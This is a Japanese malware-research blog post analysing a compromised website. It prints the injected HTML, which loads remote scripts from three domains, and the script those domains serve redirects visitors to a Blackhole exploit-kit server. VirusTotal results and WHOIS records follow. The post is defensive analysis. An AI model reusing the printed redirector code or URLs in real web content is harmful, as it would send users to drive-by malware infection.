<div style="padding:15px;border:1px solid grey; color:black;background:white;">egle1.hannnari.com&#12288;/ 112.140.42.29</div>下記のURL&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">hxxp://egle1.hannnari.com/Vkiri9Fg/index.html </div><p>&#9632;ダウンロード証拠&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">--01:29:44--  hxxp://egle1.hannnari.com/Vkiri9Fg/index.html
           => `index.html'
Resolving egle1.hannnari.com... 112.140.42.29
Connecting to egle1.hannnari.com|112.140.42.29|:80... connected.
HTTP request sent, awaiting response... 200 OK
Cookie coming from egle1.hannnari.com attempted to set domain to shinobi.jp
Length: 338 [text/html]
100%[====================================>] 338           --.--K/s
01:29:44 (6.24 MB/s) - `index.html' saved [338/338] </div><p>&#9632;マルウェアファイル情報&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">形的には普通のテキストファイル&#8595;
<img src="https://lh6.googleusercontent.com/-FJpPk5m3yxY/T6LBaaTSFQI/AAAAAAAAElU/TqE-Z9II6wQ/s500/003.JPG"> 
&#8593;日付けを見たら5月3日に本ファイルがインジェクトされたそうです</div><p>このファイルを実行すると下記のように出ます&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;"><html>
<h1>WAIT PLEASE</h1><h3>Loading...</h3></div><p>中には下記のコードが書いてあります&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">$ cat index.html
&#65308;html&#65310;
&#65308;h1&#65310;WAIT PLEASE&#65308;/h1&#65310;
 &#65308;h3&#65310;Loading...&#65308;/h3&#65310;
 &#65308;script type="text/javascript" src="hxxp://dichvuthanhlapdoanhnghiep.com.vn/QFgZH3bH/js.js"&#65310;&#65308;/script&#65310;
&#65308;script type="text/javascript"  src="hxxp://cografyasin.com/hDW2exkR/js.js"&#65310;&#65308;/script&#65310;
&#65308;script type="text/javascript"  src="hxxp://jn000151.ferozo.com/S5Bhj8Hb/js.js"&#65310;&#65308;/script&#65310;

&#65308;/html&#65310; </div><p>&#9632;ウイルススキャン&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">File name:       index.html
MD5:             26199cc070d133f7edebb25a3c0f46f4
File size:       338 バイト ( 338 bytes )
File type:       HTML
Detection ratio: 15 / 42
Analysis date:   2012-05-03 16:39:05 UTC
Result Link:     <a href="https://www.virustotal.com/file/19f2f6282db689b722b6f6225a4adda366272734242edc741609472e88337781/analysis/1336063145/">[CLICK]</a> 
 </div><p>&#9632;マルウェア調査
<div style="padding:15px;border:1px solid grey; color:black;background:white;">上記のコードの中に３つjavascriptのURLがあります&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">(1) hxxp://dichvuthanhlapdoanhnghiep.com.vn/QFgZH3bH/js.js
(2) hxxp://cografyasin.com/hDW2exkR/js.js
(3) hxxp://jn000151.ferozo.com/S5Bhj8Hb/js.js</div><p>上記のURLには全部アクセスが出来てますので&#12289;非常に危険です&#12289;証拠&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">--01:59:24--  hxxp://dichvuthanhlapdoanhnghiep.com.vn/QFgZH3bH/js.js
           => `js.js'
Resolving dichvuthanhlapdoanhnghiep.com.vn... 112.78.2.175
Connecting to dichvuthanhlapdoanhnghiep.com.vn|112.78.2.175|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75 [application/javascript]
100%[====================================>] 75            --.--K/s
01:59:25 (1.54 MB/s) - `js.js' saved [75/75]

--01:59:36--  hxxp://cografyasin.com/hDW2exkR/js.js
           => `js.js.3'
Resolving cografyasin.com... 87.106.86.246
Connecting to cografyasin.com|87.106.86.246|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75 [text/x-js]
100%[====================================>] 75            --.--K/s
01:59:36 (2.64 MB/s) - `js.js.3' saved [75/75]

--02:00:07--  hxxp://jn000151.ferozo.com/S5Bhj8Hb/js.js
           => `js.js.4'
Resolving jn000151.ferozo.com... 200.58.111.46
Connecting to jn000151.ferozo.com|200.58.111.46|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 75 [application/x-javascript]
100%[====================================>] 75            --.--K/s
02:00:08 (2.08 MB/s) - `js.js.4' saved [75/75]</div><p>上記のファイルは同じ物です&#12290;中身は
$ cat js.js
<div style="padding:15px;border:1px solid grey; color:black;background:white;">document.location='hxxp://74.91.121.237/showthread.php?t=d7ad916d1c0396ff';</div><p>&#8593;コードの意味は&#12289;ユーザが別のURLに飛ばされます&#12290;
74.91.121.237のサイトにアクセスしたら現在ダウンですので&#12289;スクリーンショットを取るのは不可能です&#12290;
&#8593;ブラックリスト履歴書に調査したらそのページに実は別のjavascriptマルウェアがあり&#12289;
そのファイルにAdobe exploit shellcodeが入りました&#12290;
マルウェアjavascriptを実行されたらパソコンにexploitコードが来る&#12289;
もしパソコンのAdobe脆弱性に当たったらマルウェアのダウンローダープログラムがPCに
保存されて実行してしまいます&#12290;

尚&#12289;&#12300;js.js&#12301;マルウェアファイルをスキャンしたら下記の結果が出ます&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">F-Secure                 : Trojan.JS.Redirector.AJX
GData                    : Trojan.JS.Redirector.AJX
VIPRE                    : Heur.JS.BlacoleRedir (v)
McAfee-GW-Edition        : JS/Blacole-Redirector
Avast                    : JS:Redirector-UE [Trj]
nProtect                 : Trojan.JS.Redirector.AJX
BitDefender              : Trojan.JS.Redirector.AJX
McAfee                   : JS/Blacole-Redirector
TheHacker                : Trojan/Js.gen
Comodo                   : UnclassifiedMalware</div><p>ウイルススキャンのレポートは&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">File name:       js.js
MD5:             87c951d8d019cf9bfe4e23112f9f365d
File size:       75 バイト ( 75 bytes )
File type:       Text
Detection ratio: 12 / 40
Analysis date:   2012-05-03 16:31:12 UTC
Result:          <a href="https://www.virustotal.com/file/e6d39d4f4a0324e415950a923748751e15f2c6ad64d948665bd2dcf482829855/analysis/1336062672/">[CLICK]</a></div></div><p>&#9632;感染されたネットワーク情報&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">ドメイン登録情報と責任者情報&#65306;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">Domain Name: hannnari.com
Created On: 2007-03-26 07:20:20.0
Last Updated On: 2012-02-21 14:42:21.0
Expiration Date: 2013-03-26 07:20:20.0
Status: ACTIVE
Registrant Name: kenichi kashiwagi
Registrant Organization: Samurai Factory Inc.
Registrant Street1: 16-28 Nanpeidai-cho
Registrant Street2:
Registrant City: Shibuya-ku
Registrant State: Tokyo
Registrant Postal Code: 150-0036
Registrant Country: JP
Registrant Phone: 0362775281
Registrant Fax:
Registrant Email: domainregist@ml.ninja.co.jp </div><p>Internet/Network Information: [ネットワーク情報]
<div style="padding:15px;border:1px solid grey; color:black;background:white;">IP ADDRESS: 112.140.42.29
inetnum:        112.140.32.0 - 112.140.63.255
netname:        BI-CDN-IX
descr:          Bit-isle
descr:          2-2-43 Higashi-shinagawa,Shinagawa-ku,Tokyo
country:        JP
admin-c:        JNIC1-AP
tech-c:         JNIC1-AP
status:         ALLOCATED PORTABLE
remarks:        Email address for spam or abuse complaints abuse@bit-isle.co.jp
changed:        hm-changed@apnic.net 20090209
mnt-by:         MAINT-JPNIC
mnt-lower:      MAINT-JPNIC
source:         APNIC

inetnum:        112.140.42.0 - 112.140.42.255
netname:        SF-SERVICE01
descr:          Samurai Factory Inc.
country:        JP
admin-c:        JR594JP
tech-c:         JR594JP
remarks:        This information has been partially mirrored by APNIC from
remarks:        JPNIC. To obtain more specific information, please use the
remarks:        JPNIC WHOIS Gateway at
remarks:        http://www.nic.ad.jp/en/db/whois/en-gateway.html or
remarks:        whois.nic.ad.jp for WHOIS client. (The WHOIS client
remarks:        defaults to Japanese output, use the /e switch for English
remarks:        output)
changed:        apnic-ftp@nic.ad.jp 20110620
changed:        apnic-ftp@nic.ad.jp 20110914
source:         JPNIC

Contact Information: [担当者情報]
a. [JPNICハンドル]              JR594JP
b. [氏名]                       竜石堂 潤一
c. [Last, First]                Ryusekido, Junichi
d. [電子メイル]                 domainregist@ml.ninja.co.jp
f. [組織名]                     株式会社サムライファクトリー
g. [Organization]               Samurai Factory Inc.

グラフ&#8595;
<img src="https://lh5.googleusercontent.com/-GxZ9cMddnEI/T6LBaeap2rI/AAAAAAAAElM/0TbndZUEYFM/s553/001.JPG"> </div></div><p>&#9632;注意点&#8595;
<div style="padding:15px;border:1px solid grey; color:black;background:white;">blackholeサイトの管理者が本ネットワークを狙ったものだと思われます&#12290;
exloit検索のオートメーションツールを使えばウェブ脆弱性が分かるので&#12289;
その経由で本件のマルウェア感染ファイルがインジェクトされたようです&#12290;

もし上記の情報が当たったら&#12289;本IPに220ドメインがありますので&#12289;
感染が増える可能性が出ます&#12289;ご注意下さい&#12290;
早めにウェブ脆弱性を直したほうがいいと思います&#12290;

下記は220個ドメインの情報&#8595;
<a href="https://lh5.googleusercontent.com/-dSlvJA04e3c/T6LBbus4h2I/AAAAAAAAElc/YeEDP5oTLHI/s1000/006.JPG"><img src="https://lh5.googleusercontent.com/-dSlvJA04e3c/T6LBbus4h2I/AAAAAAAAElc/YeEDP5oTLHI/s550/006.JPG"></a>

グラフの証拠&#8595;
<a href="http://dl.dropbox.com/u/32230830/2002..JPG"><img src="https://lh5.googleusercontent.com/-VSw8TGhmAag/T6LBaeUV43I/AAAAAAAAElQ/gOWNmZ0MdCY/s700/002..JPG"></a></div></pre>---<br />
ゼロデイ&#12539;ジャパン <a href="http://0day.jp">http://0day.jp</a><br />
マルウェア研究所<br />
Analyst: アドリアン&#12539;ヘンドリック / Hendrik ADRIAN<br />
Sponsored by: <a href="http://www.kljtech.com">株式会社ケイエルジェイテック</a><br />
<a class="twitter-share-button" data-count="none" data-via="unixfreaxjp" href="http://twitter.com/share">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script><br />
<br />
TO BE NOTICED: All of the findings and exposed material in this site is belong to the site owner and is an original <br />
materials. Any COPY of research material without written permission from unixfreaxjp/site owner is strictly prohibited. Any attempt to camouflage and attempt to owning this research material will be prosecuted by law.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>unixfreaxjp</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://blog.0day.jp/2012/05/ocjp-042.html' rel='bookmark' title='permanent link'><abbr class='published' title='2012-05-04T02:26:00+09:00'>2:26 午前</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/31816458/2690342790331434241' title='メール投稿'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-2108848589'>
<a href='https://www.blogger.com/post-edit.g?blogID=31816458&postID=2690342790331434241&from=pencil' title='投稿を編集'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=31816458&postID=2690342790331434241&target=email' target='_blank' title='メールで送信'><span class='share-button-link-text'>メールで送信</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=31816458&postID=2690342790331434241&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=31816458&postID=2690342790331434241&target=twitter' target='_blank' title='X で共有'><span class='share-button-link-text'>X で共有</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=31816458&postID=2690342790331434241&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook で共有する'><span class='share-button-link-text'>Facebook で共有する</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=31816458&postID=2690342790331434241&target=pinterest' target='_blank' title='Pinterest に共有'><span class='share-button-link-text'>Pinterest に共有</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>0 件のコメント:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>コメントを投稿</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/31816458?po=2690342790331434241&hl=ja&saa=85391&origin=https://blog.0day.jp' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.0day.jp/2012/05/ocjp-043.html' id='Blog1_blog-pager-newer-link' title='次の投稿'>次の投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.0day.jp/2012/05/ocjp-041-ocnblackhole.html' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='https://blog.0day.jp/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='https://blog.0day.jp/feeds/2690342790331434241/comments/default' target='_blank' type='application/atom+xml'>コメントの投稿 (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>リンク / 案内</h2>
<div class='widget-content'>
<ul>
<li><a href='http://blog.0day.jp/rss.xml'>RSS</a></li>
<li><a href='http://blog.0day.jp/2012/01/cleanup-japan-ocjp.html'>OCJPって何&#65311;</a></li>
<li><a href='http://blog.0day.jp/p/blog-page.html'>記事のアーカイブ</a></li>
<li><a href='http://to.0day.jp/sendsamplejp.html'>ファイル送る便&#65288;英語版&#65289;</a></li>
<li><a href='http://blog.0day.jp/?m=1'>モバイル アクセス</a></li>
<li><a href='http://www.0day.jp'>www.0day.jp</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>記事の検索</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blog.0day.jp/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='検索'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>アーカイブ&#12539;ダイレクトリー</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>アーカイブ&#12539;ダイレクトリー</option>
<option value='https://blog.0day.jp/2017/03/'>3月 2017 (2)</option>
<option value='https://blog.0day.jp/2017/01/'>1月 2017 (2)</option>
<option value='https://blog.0day.jp/2016/11/'>11月 2016 (1)</option>
<option value='https://blog.0day.jp/2016/10/'>10月 2016 (1)</option>
<option value='https://blog.0day.jp/2016/07/'>7月 2016 (2)</option>
<option value='https://blog.0day.jp/2016/06/'>6月 2016 (1)</option>
<option value='https://blog.0day.jp/2016/02/'>2月 2016 (1)</option>
<option value='https://blog.0day.jp/2016/01/'>1月 2016 (1)</option>
<option value='https://blog.0day.jp/2015/11/'>11月 2015 (2)</option>
<option value='https://blog.0day.jp/2015/10/'>10月 2015 (1)</option>
<option value='https://blog.0day.jp/2015/08/'>8月 2015 (1)</option>
<option value='https://blog.0day.jp/2015/07/'>7月 2015 (2)</option>
<option value='https://blog.0day.jp/2015/06/'>6月 2015 (3)</option>
<option value='https://blog.0day.jp/2015/01/'>1月 2015 (1)</option>
<option value='https://blog.0day.jp/2014/11/'>11月 2014 (1)</option>
<option value='https://blog.0day.jp/2014/10/'>10月 2014 (1)</option>
<option value='https://blog.0day.jp/2014/09/'>9月 2014 (2)</option>
<option value='https://blog.0day.jp/2014/04/'>4月 2014 (1)</option>
<option value='https://blog.0day.jp/2014/03/'>3月 2014 (1)</option>
<option value='https://blog.0day.jp/2014/02/'>2月 2014 (4)</option>
<option value='https://blog.0day.jp/2014/01/'>1月 2014 (3)</option>
<option value='https://blog.0day.jp/2013/09/'>9月 2013 (2)</option>
<option value='https://blog.0day.jp/2013/08/'>8月 2013 (3)</option>
<option value='https://blog.0day.jp/2013/07/'>7月 2013 (12)</option>
<option value='https://blog.0day.jp/2013/05/'>5月 2013 (1)</option>
<option value='https://blog.0day.jp/2013/04/'>4月 2013 (4)</option>
<option value='https://blog.0day.jp/2013/03/'>3月 2013 (10)</option>
<option value='https://blog.0day.jp/2013/02/'>2月 2013 (8)</option>
<option value='https://blog.0day.jp/2013/01/'>1月 2013 (3)</option>
<option value='https://blog.0day.jp/2012/12/'>12月 2012 (1)</option>
<option value='https://blog.0day.jp/2012/11/'>11月 2012 (2)</option>
<option value='https://blog.0day.jp/2012/10/'>10月 2012 (7)</option>
<option value='https://blog.0day.jp/2012/09/'>9月 2012 (12)</option>
<option value='https://blog.0day.jp/2012/08/'>8月 2012 (4)</option>
<option value='https://blog.0day.jp/2012/06/'>6月 2012 (3)</option>
<option value='https://blog.0day.jp/2012/05/'>5月 2012 (13)</option>
<option value='https://blog.0day.jp/2012/04/'>4月 2012 (7)</option>
<option value='https://blog.0day.jp/2012/03/'>3月 2012 (13)</option>
<option value='https://blog.0day.jp/2012/02/'>2月 2012 (20)</option>
<option value='https://blog.0day.jp/2012/01/'>1月 2012 (15)</option>
<option value='https://blog.0day.jp/2011/12/'>12月 2011 (1)</option>
<option value='https://blog.0day.jp/2011/11/'>11月 2011 (4)</option>
<option value='https://blog.0day.jp/2011/10/'>10月 2011 (11)</option>
<option value='https://blog.0day.jp/2011/09/'>9月 2011 (3)</option>
<option value='https://blog.0day.jp/2011/07/'>7月 2011 (1)</option>
<option value='https://blog.0day.jp/2011/06/'>6月 2011 (13)</option>
<option value='https://blog.0day.jp/2011/05/'>5月 2011 (9)</option>
<option value='https://blog.0day.jp/2011/04/'>4月 2011 (13)</option>
<option value='https://blog.0day.jp/2011/03/'>3月 2011 (17)</option>
<option value='https://blog.0day.jp/2011/02/'>2月 2011 (34)</option>
<option value='https://blog.0day.jp/2010/11/'>11月 2010 (1)</option>
<option value='https://blog.0day.jp/2010/10/'>10月 2010 (4)</option>
<option value='https://blog.0day.jp/2010/09/'>9月 2010 (34)</option>
<option value='https://blog.0day.jp/2010/08/'>8月 2010 (15)</option>
<option value='https://blog.0day.jp/2010/07/'>7月 2010 (38)</option>
<option value='https://blog.0day.jp/2010/06/'>6月 2010 (45)</option>
<option value='https://blog.0day.jp/2010/05/'>5月 2010 (40)</option>
<option value='https://blog.0day.jp/2010/04/'>4月 2010 (90)</option>
<option value='https://blog.0day.jp/2010/03/'>3月 2010 (43)</option>
<option value='https://blog.0day.jp/2010/02/'>2月 2010 (13)</option>
<option value='https://blog.0day.jp/2010/01/'>1月 2010 (12)</option>
<option value='https://blog.0day.jp/2009/12/'>12月 2009 (29)</option>
<option value='https://blog.0day.jp/2009/11/'>11月 2009 (26)</option>
<option value='https://blog.0day.jp/2009/10/'>10月 2009 (8)</option>
<option value='https://blog.0day.jp/2009/09/'>9月 2009 (7)</option>
<option value='https://blog.0day.jp/2009/08/'>8月 2009 (10)</option>
<option value='https://blog.0day.jp/2009/07/'>7月 2009 (2)</option>
<option value='https://blog.0day.jp/2009/06/'>6月 2009 (2)</option>
<option value='https://blog.0day.jp/2009/05/'>5月 2009 (4)</option>
<option value='https://blog.0day.jp/2009/04/'>4月 2009 (25)</option>
<option value='https://blog.0day.jp/2009/03/'>3月 2009 (8)</option>
<option value='https://blog.0day.jp/2009/02/'>2月 2009 (9)</option>
<option value='https://blog.0day.jp/2009/01/'>1月 2009 (25)</option>
<option value='https://blog.0day.jp/2008/09/'>9月 2008 (10)</option>
<option value='https://blog.0day.jp/2008/08/'>8月 2008 (14)</option>
<option value='https://blog.0day.jp/2008/07/'>7月 2008 (6)</option>
<option value='https://blog.0day.jp/2008/06/'>6月 2008 (1)</option>
<option value='https://blog.0day.jp/2008/05/'>5月 2008 (2)</option>
<option value='https://blog.0day.jp/2008/04/'>4月 2008 (7)</option>
<option value='https://blog.0day.jp/2008/03/'>3月 2008 (4)</option>
<option value='https://blog.0day.jp/2008/02/'>2月 2008 (3)</option>
<option value='https://blog.0day.jp/2008/01/'>1月 2008 (6)</option>
<option value='https://blog.0day.jp/2007/12/'>12月 2007 (4)</option>
<option value='https://blog.0day.jp/2007/11/'>11月 2007 (8)</option>
<option value='https://blog.0day.jp/2007/10/'>10月 2007 (14)</option>
<option value='https://blog.0day.jp/2007/09/'>9月 2007 (1)</option>
<option value='https://blog.0day.jp/2007/08/'>8月 2007 (4)</option>
<option value='https://blog.0day.jp/2007/06/'>6月 2007 (3)</option>
<option value='https://blog.0day.jp/2007/04/'>4月 2007 (2)</option>
<option value='https://blog.0day.jp/2007/02/'>2月 2007 (2)</option>
<option value='https://blog.0day.jp/2006/11/'>11月 2006 (1)</option>
<option value='https://blog.0day.jp/2006/10/'>10月 2006 (3)</option>
<option value='https://blog.0day.jp/2006/08/'>8月 2006 (7)</option>
<option value='https://blog.0day.jp/2006/07/'>7月 2006 (3)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed5'>
<h2>
</h2>
<div class='widget-content' id='Feed5_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://blog.0day.jp/feeds/posts/default'>読込中...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>今日のお勧め解析記事</h2>
<div class='post-summary'>
<h3><a href='https://blog.0day.jp/2015/11/elf-linux-ransomware-decrypter.html'>ELF Linuxランサムウェア&#65306;復号機能の解析メモ #reversing</a></h3>
<p>
&#12298; ELFマルウェアワークショップの方々へ &#12299;  AVTOKYO-2015 で ELFマルウェアワークショップ&#12300;Swimming in the Sea of ELF&#12301; を開催しました&#12290;来てくれた皆さんに有難う御座いました&#12290;丁度最近 Linuxランサムウェアが流行った ので&#12289;ワーク...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic6xGhtB0YhE56j4VE89PbVFilL6-39fIubbvAMCzYvBf9FmjRhpRBJ8cld3opgZLAU1ZpmWT7AlLaUdNzHzBJFS85eL5glPyIstUwSiKhHJpkytNDl24UQ-3avurpDaEsChUy/s580/007.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>0day.JPの人気の投稿</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://blog.0day.jp/2014/09/bash-0dayreal-time.html'>bash 0dayマルウェア感染の&#12300;real time&#12301;リバースエンジニアリング</a>
</li>
<li>
<a href='https://blog.0day.jp/2015/06/linuxmayhem.html'>&#12304;警告&#12305;新規Linux/Mayhemマルウェアの感染</a>
</li>
<li>
<a href='https://blog.0day.jp/2015/10/ocjp-128-11.html'>#OCJP-128: ロシア系マルウェアボットネットのカムバック</a>
</li>
<li>
<a href='https://blog.0day.jp/2015/06/python.html'>&#12304;研究情報&#12305;暗号化されているマルウェアデータが何とかPythonで&#8230;</a>
</li>
<li>
<a href='https://blog.0day.jp/2016/07/locky.html'>Lockyランサムウェア: インフェックション仕組みのモニタリング&#12539;レコード</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Linux Malware研究情報</h2>
<div class='widget-content'>
<ul>
<li><a href='http://blog2.malwaremustdie.org/2016/11/linux-malware.html'>Linux Malware Research List</a></li>
<li><a href='https://blog.malwaremustdie.org/2020/01/mmd-0065-2020-linuxmirai-fbot.html'>MMD-0065-2020 - Linux/Mirai-Fbot</a></li>
<li><a href='https://blog.malwaremustdie.org/2019/09/mmd-0064-2019-linuxairdropbot.html'>MMD-0064-2019 - Linux/AirDropBot </a></li>
<li><a href='https://blog.malwaremustdie.org/2019/09/mmd-0063-2019-summarize-report-of-three.html'>MMD-0063-2019 - MMD 3y Report</a></li>
<li><a href='https://blog.malwaremustdie.org/2017/03/mmd-0062-2017-credential-harvesting-by.html'>MMD-0062-2017 - IOT/StudelsSSH-Forward </a></li>
<li><a href='https://blog.malwaremustdie.org/2016/12/mmd-0061-2016-energymech-28-overkill-mod.html'>MMD-0061-2016 - Linux/OverkillMod</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0060-2016-linuxudpfker-and-chinaz.html'>MMD-0060-2016 - Linux/UDPfker</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0059-2016-linuxirctelnet-new-ddos.html'>MMD-0059-2016 - Linux/IRCTelnet</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0058-2016-elf-linuxnyadrop.html'>MMD-0058-2016 - Linux/NyaDrop</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/09/mmd-0057-2016-new-elf-botnet-linuxluabot.html'>MMD-0057-2016 - Linux/LuaBot</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html'>MMD-0056-2016 - Linux/Mirai</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/08/mmd-0054-2016-pnscan-elf-worm-that.html'>MMD-0055-2016 - Linux/PnScan</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/06/mmd-0054-2016-atmos-botnet-and-facts.html'>MMD-0054-2016 - ATMOS botnet</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/04/mmd-0053-2016-bit-about-elfstd-irc-bot.html'>MMD-0053-2016 - Linux/STD IRCBot</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/02/mmd-0052-2016-skidddos-elf-distribution.html'>MMD-0052-2016 - Overall Linux DDoS</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/02/mmd-0051-2016-debungking-tiny-elf.html'>MMD-0051-2016 - Linux/Tiny ELF-2</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0050-2016-incident-report-elf.html'>MMD-0050-2016 - Linux/Torte</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0049-2016-case-of-java-trojan.html'>MMD-0049-2016 - Java/DldrRCE</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0048-2016-ddostf-new-elf-windows.html'> MMD-0048-2016 - Linux/DDOS.TF</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/12/mmd-0047-2015-sshv-ssh-bruter-elf.html'>MMD-0047-2015 - Linux/SSHV HidePID</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/12/mmd-0045-2015-kdefend-new-elf-threat.html'>MMD-0045-2015 - Linux/KDefend</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/'>MMDブログアーカイブ</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed3'>
<h2>
</h2>
<div class='widget-content' id='Feed3_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://jvn.jp/rss/jvn.rdf'>読込中...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed4'>
<h2>
</h2>
<div class='widget-content' id='Feed4_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://nvd.nist.gov/download/nvd-rss.xml'>読込中...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed2'>
<h2>
</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.us-cert.gov/ncas/current-activity.xml'>読込中...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://www.exploit-db.com/rss.xml'>読込中...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Feed' data-version='1' id='Feed6'>
<h2>
</h2>
